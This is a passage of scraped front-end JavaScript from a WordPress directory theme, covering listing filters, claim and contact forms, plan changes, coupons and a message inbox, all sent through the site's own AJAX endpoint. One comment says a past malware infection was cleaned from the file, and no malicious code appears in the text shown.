    } else if (jQuery('body').hasClass('listing-skeleton-view-list_view_v2')) {
        if ($listStyle == 'list') {
            jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-list_view_v2');
        } else {
            jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view_v2');
        }
    } else if (jQuery('body').hasClass('listing-skeleton-view-lp-list-view-compact')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-lp-list-view-compact');
    }
}

function get_filter_RRV(selector) {
    var $this = jQuery(selector);
    if ($this.hasClass('active')) {
        return $this.data('value');
    } else {
        jQuery('ul#select-lp-more-filter li').find('a').removeClass('active');
        return '';
    }
}

function get_open_now_val(selector) {
    var $this = jQuery(selector),
        returnval = '';

    if ($this.hasClass('active')) {
        returnval = 'open';
    }

    return returnval;
}

function get_price_range_vals(selector) {
    var $this = jQuery(selector);
    if ($this.hasClass('active')) {
        return $this.data('price');
    } else {
        return '';
    }
}

jQuery(document).ready(function() {
    jQuery('.outer_filter_show_result_cancel #filter_result').on('click', function() {
        jQuery('.outer_all_page_overflow').hide(300);
    });
});

/* for excluding location if on from theme option */
function check_if_loc_disabled_fornearme() {
    if (jQuery('body').data('locdisablefilter') == 'yes') {
        if (jQuery('.near-me-btn').hasClass('active')) {
            return true;
        } else {
            return false;
        }

    } else {
        return false;
    }
}

jQuery(document).on('click', '.lp-open-search-btn-icon', function(event) {
    if(jQuery('.lp-home-banner-contianer.lp-home-banner-with-loc').length > 0){
        jQuery('.lp-home-banner-contianer.lp-home-banner-with-loc').toggle();
    }else if(jQuery('.listing-app-view.home .pos-relative .lp-home-banner-contianer').length > 0){
        jQuery('.listing-app-view.home .pos-relative .lp-home-banner-contianer').slideToggle();
    }
});

// classic mous out filter tooltip
jQuery(document).ready(function($) {
    // Select the elements you want to target
    var $filterItems = $('.listing-classic-filters .lp-tooltip-outer');
    // Add 'active' class when hovering in
    $filterItems.on('mouseenter', function() {
        $(this).find('.lp-tooltip-div').addClass('active');
    });
    // Remove 'active' class when hovering out
    $filterItems.on('mouseleave', function() {
        $(this).find('.lp-tooltip-div').removeClass('active');
    });
    jQuery('.lp-search-bar .chosen-container .chosen-results').niceScroll();

});
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.9
body_size: 6862
content:
jQuery(document).ready(function ($) {


    /* for claim slider */
    if (jQuery('div.claim_slider').length > 0) {
        $wol_claim = jQuery(".lp-form-planclaim-st .rightside").width();
        console.log($wol_claim);
        jQuery('.lp-form-planclaim-st .claim-detailstext').css('width', $wol_claim + 'px');
        jQuery('.claim_slider').slick({
            dots: true,
            infinite: true,
            arrows: false,
            slidesToShow: 1,
            slidesToScroll: 1
        });

    }

    jQuery('.singincheckboxx input').on('click', function () {
        var checked = jQuery(".singincheckboxx input").is(":checked");

        if (checked) {
            jQuery('.lp-form-planclaim-st .claim_signup').hide();
            jQuery('.lp-form-planclaim-st .claim_signin').show();
        } else {
            jQuery('.lp-form-planclaim-st .claim_signin').hide();
            jQuery('.lp-form-planclaim-st .claim_signup').show();
        }
    });




    jQuery('#claimform').on('submit', function (e) {

        $this = jQuery(this);
        jQuery('.planclaim-page-popup-st .statuss').hide();
        jQuery('.planclaim-page-popup-st .statuss .lp-claim-cuccess').html('');
        jQuery(this).find('.formsubmitting').css('visibility', 'visible');
        e.preventDefault();


        var data = new FormData(this);
        data.append('action', 'listingpro_claim_list');
        data.append('lpNonce', jQuery('#lpNonce').val());

        jQuery.ajax({
            type: 'POST',
            url: single_ajax_object.ajaxurl,
            data: data,
            success: function (resp) {
                var res = jQuery.parseJSON(resp);
                console.log(res.result);
                if (res.result > '0') {
                    $this.find('.formsubmitting').css('visibility', 'hidden');
                    jQuery('.planclaim-page-popup-st .statuss .lp-claim-cuccess').html(res.state);
                    jQuery('.planclaim-page-popup-st .statuss').show();
                    jQuery('.planclaim-page-popup-st .claim-details.insidewrp').hide();
                    jQuery('.rightside').css("height", "");
                } else {
                    $this.find('.formsubmitting').css('visibility', 'hidden');
                    jQuery('.planclaim-page-popup-st .lp-claim-cuccess-return').hide();
                    jQuery('.planclaim-page-popup-st .statuss .lp-claim-cuccess').html(res.state);
                    jQuery('.planclaim-page-popup-st .statuss').show();
                    jQuery('.planclaim-page-popup-st .claim-details.insidewrp').hide();
                    jQuery('.rightside').css("height", "");

                }

                $this[0].reset();
            },
            processData: false,
            contentType: false,
        });
        //return false;
        //alert(formData);
    });

    jQuery('#claimformmobile').on('submit', function (e) {
        $this = jQuery(this);
        $this.find('.statuss').html('');
        jQuery(this).find('.formsubmitting').css('visibility', 'visible');
        e.preventDefault();
        var data = new FormData(this);
        data.append('action', 'listingpro_claim_list');
        data.append('lpNonce', jQuery('#lpNonce').val());

        jQuery.ajax({
            type: 'POST',
            url: single_ajax_object.ajaxurl,
            data: data,
            success: function (resp) {
                var res = jQuery.parseJSON(resp);
                $this.find('.formsubmitting').css('visibility', 'hidden');
                //alert(res.state);
                $this.find('.statuss').html(res.state);

                $this[0].reset();
            },
            processData: false,
            contentType: false,
        });
        //return false;
        //alert(formData);
    });



    jQuery('#contactOwner').on('submit', function (e) {

        $this = jQuery(this);

        e.preventDefault();

        var lEmail = jQuery('#email7').val(),
            lName = jQuery('#name7').val(),
            lMsg = jQuery('#message7').val(),
            proceedIt = true;

        if (lEmail == '' || lName == '' || lMsg == '') {

            if (lEmail == '') {
                jQuery('#email7').addClass('error-msg');
            } else {
                jQuery('#email7').removeClass('error-msg');
            }
            if (lName == '') {
                jQuery('#name7').addClass('error-msg');
            } else {
                jQuery('#name7').removeClass('error-msg');
            }
            if (lMsg == '') {
                jQuery('#message7').addClass('error-msg');
            } else {
                jQuery('#message7').removeClass('error-msg');
            }

            proceedIt = false;
        }
        if (jQuery('input:checkbox.lp-required-field').length > 0) {
            if (jQuery('input:checkbox.lp-required-field', this).is(':checked')) {
                jQuery('input:checkbox.lp-required-field').closest('label').removeClass('error-msg');
            } else {
                jQuery('input:checkbox.lp-required-field').closest('label').addClass('error-msg');
                proceedIt = false;
            }
        }
        if (jQuery('input:radio.lp-required-field').length > 0) {
            if (jQuery('input:radio.lp-required-field', this).is(':checked')) {
                jQuery('input:radio.lp-required-field').closest('label').removeClass('error-msg');
            } else {
                jQuery('input:radio.lp-required-field').closest('label').addClass('error-msg');
                proceedIt = false;

            }
        }

        if (jQuery('#contactOwner .lp-required-field').length > 0) {
            jQuery('#contactOwner .lp-required-field').each(function (index) {
                var $this = jQuery(this),
                    $thisVal = $this.val(),
                    $thisType = $this.attr('type');

                if ($this.prop('tagName') == 'SELECT') {
                    if ($thisVal == 0) {
                        proceedIt = false;
                        $this.addClass('error-msg');
                    } else {
                        $this.removeClass('error-msg');
                    }
                } else {

                    if ($thisVal == '') {
                        proceedIt = false;
                        $this.addClass('error-msg');
                    } else {
                        $this.removeClass('error-msg');
                    }
                }

            });
        }
        if (proceedIt === false) {
            return proceedIt;
        }



        var formData = $(this).serialize();
        $this.find('.lp-search-icon').removeClass('fa-send');
        $this.find('.lp-search-icon').addClass('fa-spinner fa-spin');

        isCaptcha = jQuery(this).data('lp-recaptcha');
        siteKey = jQuery(this).data('lp-recaptcha-sitekey');
        token = '';
        if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: single_ajax_object.ajaxurl,
                data: {
                    'action': 'listingpro_contactowner',
                    'formData': formData,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function (res) {

                    if (res.result === "fail") {
                        jQuery.each(res.errors, function (k, v) {
                            if (k === "email") {
                                jQuery("input[name='email7']").addClass('error-msg');
                            }
                            if (k === "message") {
                                jQuery("textarea[name='message7']").addClass('error-msg');
                            }
                            if (k === "name7") {
                                jQuery("input[name='name7']").addClass('error-msg');
                            }
                            $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                            $this.find('.lp-search-icon').addClass('fa-cross');
                            //$this.append(res.state);
                        });
                    } else {
                        $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                        $this.find('.lp-search-icon').addClass('fa-check');
                        // success msg.
                        jQuery('.lp-lead-success-msg-outer').fadeIn('700');
                        //$this.append(res.state);
                        $this[0].reset();
                    }
                }
            });
        } else {

            grecaptcha.ready(function () {
                grecaptcha.execute(siteKey, { action: 'lp_lead' }).then(function (token) {

                    jQuery.ajax({
                        type: 'POST',
                        dataType: 'json',
                        url: single_ajax_object.ajaxurl,
                        data: {
                            'action': 'listingpro_contactowner',
                            'formData': formData,
                            'recaptha-action': 'lp_lead',
                            'token': token,
                            'lpNonce': jQuery('#lpNonce').val()
                        },
                        success: function (res) {

                            if (res.result === "fail") {
                                jQuery.each(res.errors, function (k, v) {
                                    if (k === "email") {
                                        jQuery("input[name='email7']").addClass('error-msg');
                                    }
                                    if (k === "message") {
                                        jQuery("textarea[name='message7']").addClass('error-msg');
                                    }
                                    if (k === "name7") {
                                        jQuery("input[name='name7']").addClass('error-msg');
                                    }
                                    $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                                    $this.find('.lp-search-icon').addClass('fa-cross');
                                    //$this.append(res.state);
                                });
                            } else {
                                $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                                $this.find('.lp-search-icon').addClass('fa-check');
                                // success msg.
                                jQuery('.lp-lead-success-msg-outer').fadeIn('700');
                                //$this.append(res.state);
                                $this[0].reset();
                            }
                        }
                    });

                });
            })

        }


    });


    /* jquery ajax code for expired listing plan change */

    jQuery(document).on('click', '.lp-change-proceed-link', function (e) {
        jQuery('div.lp-existing-plane-container').slideToggle(700);
        jQuery('div.lp-new-plane-container').slideToggle(700);
        e.preventDefault();
    });

    jQuery(document).on('click', '.lp-role-back-to-current-plan', function (e) {
        jQuery('div.lp-existing-plane-container').slideToggle(700);
        jQuery('div.lp-new-plane-container').slideToggle(700);
        e.preventDefault();
    });

    jQuery(document).on('click', '.lp-back-to-change-plan', function (e) {
        jQuery('input[name="submit-change"]').show();
        jQuery('.change-plan-btn-holder').hide();
        jQuery('.lp-change-plane-status .lp-action-div').html('');
        e.preventDefault();
    })

    /* for recurring stripe */
    jQuery(document).on('click', '#select-plan-form .select-plan-form input[name=plans-posts]', function () {
        jQuery('input[name="submit-change"]').show();
        jQuery('.change-plan-btn-holder').hide();
        jQuery("a.lp_change_plan_action").hide('');
        jQuery("div.lp-action-div form").hide('');
    });


    jQuery('.lp-change-plan-btn').on('click', function (e) {
        var listing_id = '';
        var listing_status = '';
        var plan_title = '';
        var plan_price = '';
        var haveplan = '';
        jQuery('div.lp-loadingPlans').html(jQuery('div.lp-loadingPlans').data('default'));
        listing_id = jQuery(this).data('listingid');
        plan_title = jQuery(this).data('plantitle');
        plan_price = jQuery(this).data('planprice');
        haveplan = jQuery(this).data('haveplan');
        listing_status = jQuery(this).data('listingstatus');
        jQuery('.lp-selected-plan-price h3').html('');
        jQuery('.lp-selected-plan-price h3').text(plan_title);
        jQuery('.lp-selected-plan-price h4').html('');
        jQuery('.lp-selected-plan-price h4').html(plan_price);
        jQuery('#select-plan-form input#listing_id').val(listing_id);
        jQuery('#select-plan-form input#listing_statuss').val(listing_status);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_change_plan_data',
                'listing_id': listing_id,
                'plan_title': plan_title,
                'plan_price': plan_price,
                'haveplan': haveplan,
                'listing_status': listing_status,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('div.lp-loadingPlans').html(data);
            }
        });

        e.preventDefault();
    });
    jQuery(document).on('submit', '#select-plan-form', function (event) {
        var plan_id = '';
        $this = jQuery(this);
        listing_idd = '';
        listing_status = '';
        listing_idd = jQuery("input[name='plans-posts']:checked").val();
        listing_id = jQuery("input[name='listing-id']").val();
        listing_status = jQuery("input[name='listing_status']").val();
        jQuery('.lp-change-plane-status .lp-action-div').html('');
        if (typeof (listing_idd) !== "undefined") {
            jQuery("div.lp-expire-update-status").html('<i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw"></i>');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: single_ajax_object.ajaxurl,
                data: {
                    'action': 'listingpro_change_plan',
                    'ch_plan_id': listing_idd,
                    'ch_listing_id': listing_id,
                    'ch_listing_status': listing_status,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function (data) {
                    //jQuery('#select-plan-form')[0].reset();
                    if (data.subscribed) {
                        if (data.subscribed == "yes") {
                            alert(data.alertmsg);
                        }
                    }
                    jQuery('input[name="submit-change"]').hide();
                    jQuery('.change-plan-btn-holder').show();
                    jQuery("div.lp-expire-update-status").html('');
                    jQuery('.lp-change-plane-status .lp-action-div').html('');
                    jQuery('.lp-change-plane-status .lp-action-div').html(data.action);

                }
            });

        }
        event.preventDefault();
    })

});


/* change plan proceedings */
jQuery(document).on('click', '.lp_change_plan_action', function (e) {
    var planid = jQuery('.lp-action-div input[name="planid"]').val();
    var listingid = jQuery('.lp-action-div input[name="listingid"]').val();
    jQuery('.lp-action-div').html('');
    jQuery("div.lp-expire-update-status").html('<i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw"></i>');
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'listingpro_change_plan_proceeding',
            'plan_iddd': planid,
            'listing_iddd': listingid,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            //jQuery('#select-plan-form')[0].reset();
            jQuery("div.lp-expire-update-status").html('');
            jQuery("div.lp-expire-update-status").html(data.message);
        }
    });

    e.preventDefault();
})
/* end change plan proceedings */

/* delete subscription proceedings */
jQuery(document).on('click', 'a.delete-subsc-btn', function (e) {

    e.preventDefault();
    var $this = jQuery(this),
        cMsg = $this.data('cmsg');


    var r = confirm(cMsg);


    if (r == true) {
        jQuery('body').addClass('listingpro-loading');
        var subscript_id = jQuery(this).attr('href');
        if ($this.hasClass('paystack-unsub')) {
            var mail_token = $this.attr('data-mailtoekn');
            unsubsribe_paystack(subscript_id, mail_token, $this);

        } else if ($this.hasClass('razorpay-unsub')) {
            unsubsribe_razorpay(subscript_id, $this);
        } else {
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: single_ajax_object.ajaxurl,
                data: {
                    'action': 'listingpro_cancel_subscription_proceeding',
                    'subscript_id': subscript_id,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function (data) {
                    jQuery('body').removeClass('listingpro-loading');
                    alert(data.msg);
                    if (data.status == "success") {
                        $this.closest('tr').slideToggle();
                    }

                },
                error: function (jqXHR, textStatus, errorThrown) {
                    jQuery('body').removeClass('listingpro-loading');
                    console.log(textStatus, errorThrown);
                }
            });
        }
    }
});

// new code 2.6.15

jQuery(document).on('click', 'button#lp_close_reason', function (e) {
    jQuery(this).closest('div#lp_report_listing').find('textarea#lp_report_reason').val('');
});

jQuery(document).on('click', '#lp-report-listing a#lp-report-this-listing-popup', function (e) {
    var $this = jQuery(this);
    var $posttype = $this.data('posttype');
    var $postid = $this.data('postid');
    var $reportedby = $this.data('reportedby');
    jQuery('div#lp_report_listing input#lp_posttype').val($posttype);
    jQuery('div#lp_report_listing input#lp_postid').val($postid);
    jQuery('div#lp_report_listing input#lp_reportedby').val($reportedby);
    jQuery('.lp-report-title').text('Listing?');

});

jQuery(document).on('click', '#lp-report-review a#lp-report-this-review-popup, .lp-review-right-bottom a#lp-report-this-review-popup', function (e) {
    var $this = jQuery(this);
    var $posttype = $this.data('posttype');
    var $postid = $this.data('postid');
    var $reportedby = $this.data('reportedby');
    jQuery('.lp-report-title').text('Review?');
    jQuery('div#lp_report_listing input#lp_posttype').val($posttype);
    jQuery('div#lp_report_listing input#lp_postid').val($postid);
    jQuery('div#lp_report_listing input#lp_reportedby').val($reportedby);

});

/* Report listing or Report Review */
jQuery(document).on('click', '#lp_report_listing #lp-report-this-listing', function (e) {
    var $this = jQuery(this);
    var $posttype = $this.closest('div#lp_report_listing').find('input#lp_posttype').val();
    var $postid = $this.closest('div#lp_report_listing').find('input#lp_postid').val();
    var $reportedby = $this.closest('div#lp_report_listing').find('input#lp_reportedby').val();
    var $reportreson = $this.closest('div#lp_report_listing').find('textarea#lp_report_reason').val();

    if ($reportreson == '') {
        alert('Please enter report reason');
        return false;
    }

    jQuery('body').addClass('listingpro-loading');
    
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'listingpro_report_this_post',
            'posttype': $posttype,
            'postid': $postid,
            'reportreason': $reportreson,
            'reportedby': $reportedby,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            jQuery('body').removeClass('listingpro-loading');
            jQuery('div.lp-top-notification-bar').html('');
            var alertmsgs = '';
            if (data.status === "success") {
                alertmsgs = '<div class="lp-reporting-success">' + data.msg + '</div>';
                jQuery('button#lp_close_reason').trigger('click');
                jQuery('div.lp-top-notification-bar').html(alertmsgs);
            } else {
                alertmsgs = '<div class="lp-reporting-error">' + data.msg + '</div>';
                jQuery('div.lp-top-notification-bar').html(alertmsgs);
            }
            jQuery('div.lp-top-notification-bar').slideDown('slow').delay(2000).slideUp('slow');
            //alert(data.msg);

        },
        error: function (jqXHR, textStatus, errorThrown) {
            jQuery('body').removeClass('listingpro-loading');
            console.log(textStatus, errorThrown);
        }
    });

    e.preventDefault();
})

//end new code 2.6.15


/* lp bar graph print options */

jQuery(document).on('click', 'div.lp_user_stats_btn, ul li .lp_stats_duratonBtn', function (e) {
    $this = jQuery(this);
    if ($this.hasClass('active') && ($this.hasClass('lp_user_stats_btn'))) { } else {
        jQuery('div.lp_user_stats_btn').removeClass('active');
        jQuery("#lpgraph").empty();
        $duration = jQuery('ul li .lp_stats_duratonBtn.active').data('chartduration');
        $type = $this.data('type');
        $label = $this.data('label');
        jQuery('ul.lp_stats_duration_filter li button').data('label', $label);
		jQuery('ul.lp_stats_duration_filter li button').data('type', $type);
        jQuery('body').addClass('listingpro-loading');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_show_bar_chart',
                'type': $label,
                'duration': $duration,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('body').removeClass('listingpro-loading');
                jQuery('ul.lp_stats_duration_filter').show();
                showthischart(data.data, $type, $label);
                jQuery('.lp_user_stats_btn.active p.lpstatsnumber').text('');
                jQuery('.lp_user_stats_btn.active p.lpstatsnumber').text(data.counts);
                jQuery('.lp_user_stats_btn.active').find('.lp_status_duration_counter').text('');
                jQuery('.lp_user_stats_btn.active').find('.lp_status_duration_counter').text(data.resp);
                //alert(data.msg);

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('body').removeClass('listingpro-loading');
                console.log(textStatus, errorThrown);
            }
        });
    }
});

function showthischart($datarray, $type, $label) {
    Morris.Bar({
        element: 'lpgraph',
        data: $datarray,
        xkey: 'x',
        ykeys: ['y'],
        labels: [$type]
    });
    if ($label == "view") {
        jQuery('div.lpviewchart').addClass('active');
    } else if ($label == "leads") {
        jQuery('div.lpviewleads').addClass('active');
    } else if ($label == "reviews") {
        jQuery('div.lpviewreviews').addClass('active');
    }
}

jQuery(document).on('click', '.lp_user_stats_btn', function(e) {
	var $type = jQuery(this).data('type');
	jQuery('.lp_stats_duratonBtn').attr('data-type', $type);
});

/* start for coupon button on checkout page */
jQuery(document).on('click', 'button.coupon-apply-bt', function () {
    var couponcode = jQuery('input[name=coupon-text-field]').val();
    var $price = jQuery('input[name=listing_id]:checked').data('planprice');
    var $listingID = jQuery('input[name=listing_id]:checked').val();
    var $post_title = jQuery('input[name=listing_id]:checked').data('title');
    var $planID = jQuery('input[name=listing_id]:checked').data('planid');
    var $tax = jQuery('input[name=listing_id]:checked').data('taxenable');
    var $taxRate = jQuery('input[name=listing_id]:checked').data('taxrate');

    if (couponcode === '') { } else {
        jQuery('body').addClass('listingpro-loading');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_apply_coupon_code',
                'coupon': couponcode,
                'listingid': $listingID,
                'taxrate': $taxRate,
                'price': $price,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('body').removeClass('listingpro-loading');
                if (data.status == "success") {
                    $discount = data.discount;
                    $discounttype = data.coupontype;
                    $discountIn = '%';
                    if ($discounttype == 'on') {
                        /* means it is fixed price coupon */
                        $discountIn = '';
                    }
                    $newprice = data.price;
                    $newprice = parseFloat($newprice).toFixed(2);
                    lp_add_checkout_data_fields_in_form($listingID, $post_title, $planID, $newprice, $tax, $taxRate);
                    if (jQuery('li').hasClass('checkout_discount_val')) { } else {
                        jQuery('span.lp-subtotal-p-price').parent().after('<li class="checkout_discount_val"><span class="item-price-total-left lp-subtotal-plan">Discounted</span><span class="item-price-total-right lp-subtotal-p-prasaice">' + $discount + $discountIn + '</span></li>');
                    }
                } else {
                    ajax_success_popup(data, '')
                }

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('body').removeClass('listingpro-loading');
                console.log(textStatus, errorThrown);
            }
        });
    }

});

/* reset tax in database while switching offto discound */
jQuery(document).on('click', 'input[name="lp_checkbox_coupon"]', function () {
    if (jQuery(this).hasClass('active')) { } else {

        var couponcode = jQuery('input[name=coupon-text-field]').val();
        var $price = jQuery('input[name=listing_id]:checked').data('planprice');
        var $listingID = jQuery('input[name=listing_id]:checked').val();
        var $post_title = jQuery('input[name=listing_id]:checked').data('title');
        var $planID = jQuery('input[name=listing_id]:checked').data('planid');
        var $tax = jQuery('input[name=listing_id]:checked').data('taxenable');
        var $taxRate = jQuery('input[name=listing_id]:checked').data('taxrate');

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_apply_coupon_code',
                'coupon': couponcode,
                'notusing': 'true',
                'listingid': $listingID,
                'taxrate': $taxRate,
                'price': $price,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('body').removeClass('listingpro-loading');
                if (data.status == "success") {
                    $discount = data.discount;
                    $discounttype = data.coupontype;
                    $discountIn = '%';
                    if ($discounttype == 'on') {
                        /* means it is fixed price coupon */
                        $discountIn = '';
                    }
                    $newprice = data.price;
                    $newprice = parseFloat($newprice).toFixed(2);
                    lp_add_checkout_data_fields_in_form($listingID, $post_title, $planID, $newprice, $tax, $taxRate);
                    if (jQuery('li').hasClass('checkout_discount_val')) { } else {
                        jQuery('span.lp-subtotal-p-price').parent().after('<li class="checkout_discount_val"><span class="item-price-total-left lp-subtotal-plan">Discounted</span><span class="item-price-total-right lp-subtotal-p-prasaice">' + $discount + $discountIn + '</span></li>');
                    }
                }

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('body').removeClass('listingpro-loading');
                console.log(textStatus, errorThrown);
            }
        });


    }

});



/* ajax call to reply to leads message */
jQuery(document).on('submit', 'form[name=lp_leadReply]', function (e) {

    $this = jQuery(this);
    $this.find('.lpthisloading').show();
    var fd = new FormData(this);
    fd.append('action', 'lp_reply_to_lead_msg');
    fd.append('lpNonce', jQuery('#lpNonce').val());
    jQuery.ajax({
        type: 'POST',
        url: single_ajax_object.ajaxurl,
        data: fd,
        contentType: false,
        processData: false,
        success: function (res) {
            $this.find('.lpthisloading').removeClass('fa-spinner fa-spin');
            $this.find('.lpthisloading').addClass('fa-check');
            window.location.href = window.location.href
            $this[0].reset();
        },
        error: function (request, error) {
            //alert(error);
            $this.find('.lpthisloading').removeClass('fa-spinner fa-spin');
            $this.find('.lpthisloading').addClass('fa-check');
            window.location.href = window.location.href
        }
    });
    e.preventDefault();
    return false;
});

/* ajax call read message thread on click */
jQuery(document).on('click', '.lp-read-messages .lp-read-message-inner', function (e) {
    $this = jQuery(this);
    $loaderImg = $this.data('loader');
    $listingid = $this.data('listingid');
    $useremail = $this.data('email');
    jQuery('.lp-read-messages .lp-read-message-inner').removeClass('active');
    jQuery('.lp-read-messages .lp-read-message-inner').removeClass('unread');
    $this.addClass('active');
    $this.addClass('read');
    if ($listingid) {
        jQuery('.lpinboxmiddlepart').html('');
        jQuery('.lpinboxrightpart').html('');
        jQuery('.lpinboxmiddlepart').html('<div class="text-center loadercenterclass"><img alt="image" src="' + $loaderImg + '" width=35 height=35></div>');
        jQuery('.lpinboxrightpart').html('<div class="text-center loadercenterclass"><img alt="image" src="' + $loaderImg + '" width=35 height=35></div>');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'lp_preview_this_message_thread',
                'listindid': $listingid,
                'useremail': $useremail,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('.lpinboxmiddlepart').html('');
                jQuery('.lpinboxrightpart').html('');
                jQuery('.lpinboxmiddlepart').html(data.outputcenter);
                jQuery('.lpinboxrightpart').html(data.outputright);
                if (data.notify_alert != true) {
                    jQuery('.unreadMsgDot').remove();
                }

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('.lpinboxmiddlepart').html('');
                jQuery('.lpinboxrightpart').html('');
                jQuery('.lpinboxmiddlepart').html(data.outputcenter);
                jQuery('.lpinboxrightpart').html(data.outputright);
            }
        });
    }



});


/* ==================for saving id in session for checkout============= */

jQuery(document).on('click', 'a.lp-pay-publish-btn, a.lp-listing-pay-button, input.lp-listing-pay-button', function (e) {
    e.preventDefault();
    $listingID = jQuery(this).data('lpthisid');
    $href = jQuery(this).attr('href');

    jQuery(this).find('i').removeClass('fa-credit-card').addClass('fa-spinner fa-spin');

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_save_thisid_in_session',
            'listing_id': $listingID,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            location.href = $href;
        },
        error: function (errorThrown) {
            location.href = $href;
        }
    });
});

/* ==================delete converstaion inbox============= */

jQuery(document).on('click', 'button.lp-delte-conv', function () {
    $this = jQuery(jQuery(this));
    $emailid = jQuery(this).data('emailid');
    $listingid = jQuery(this).data('listingid');
    $this.closest('#lp-ad-click-inner').find('.lpthisloading').show();
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'lp_delete_this_conversation',
            'listingid': $listingid,
            'emailid': $emailid,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            $this.closest('#lp-ad-click-inner').find('.lpthisloading').removeClass('fa-spinner fa-spin');
            $this.closest('#lp-ad-click-inner').find('.lpthisloading').addClass('fa-check');
            window.location.href = window.location.href
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(errorThrown);
        }
    });
});


/* ==================submit contact us form============= */
jQuery(document).ready(function ($) {
    jQuery('#contactMSGForm').on('submit', function (e) {
        jQuery('#contactMSGForm #error').hide();
        jQuery('#contactMSGForm #success').hide();
        jQuery('#contactMSGForm .statuss').show();
        e.preventDefault();
        $this = jQuery(this);
        isCaptcha = jQuery(this).data('lp-recaptcha');
        siteKey = jQuery(this).data('lp-recaptcha-sitekey');
        token = '';
        var fd = new FormData(this);
        fd.append('action', 'lp_ajax_contact_submit');
        fd.append('lpNonce', jQuery('#lpNonce').val());
        if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {

            jQuery.ajax({
                type: 'POST',
                url: single_ajax_object.ajaxurl,
                data: fd,
                contentType: false,
                processData: false,

                success: function (res) {
                    jQuery('#contactMSGForm .statuss').hide();
                    var res = jQuery.parseJSON(res);
                    if (res.status == "error") {
                        jQuery('#contactMSGForm #error span p').html('');
                        jQuery('#contactMSGForm #error span p').html(res.msg);
                        jQuery('#contactMSGForm #error').show();
                    } else if (res.status == "success") {
                        jQuery('#contactMSGForm #success span p').html('');
                        jQuery('#contactMSGForm #success span p').html(res.msg);
                        jQuery('#contactMSGForm #success').show();
                    }

                },
                error: function (request, error) {
                    jQuery('#contactMSGForm .statuss').hide();
                    alert(error);
                }
            });
        } else {
            //for recpatcha

            grecaptcha.ready(function () {
                grecaptcha.execute(siteKey, { action: 'lp_contact' }).then(function (token) {

                    fd.append('recaptha-action', 'lp_contact');
                    fd.append('token', token);

                    jQuery.ajax({
                        type: 'POST',
                        url: single_ajax_object.ajaxurl,
                        data: fd,
                        contentType: false,
                        processData: false,

                        success: function (res) {
                            jQuery('#contactMSGForm .statuss').hide();
                            var res = jQuery.parseJSON(res);
                            if (res.status == "error") {
                                jQuery('#contactMSGForm #error span p').html('');
                                jQuery('#contactMSGForm #error span p').html(res.msg);
                                jQuery('#contactMSGForm #error').show();
                            } else if (res.status == "success") {
                                jQuery('#contactMSGForm #success span p').html('');
                                jQuery('#contactMSGForm #success span p').html(res.msg);
                                jQuery('#contactMSGForm #success').show();
                            }

                        },
                        error: function (request, error) {
                            jQuery('#contactMSGForm .statuss').hide();
                            alert(error);
                        }
                    });

                });
            })
        }

    });
});

/* ===============lp review filter=============== */
jQuery(document).ready(function ($) {
    jQuery('#lp_reivew_drop_filter').on('change', function (e) {
        e.preventDefault();
        jQuery('.reviews-section').html('');
        jQuery('.review-filter-loader').show();
        jQuery('.lp-listing-reviews .lp-listing-review').remove();
        $this = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'lp_show_sorted_reivews',
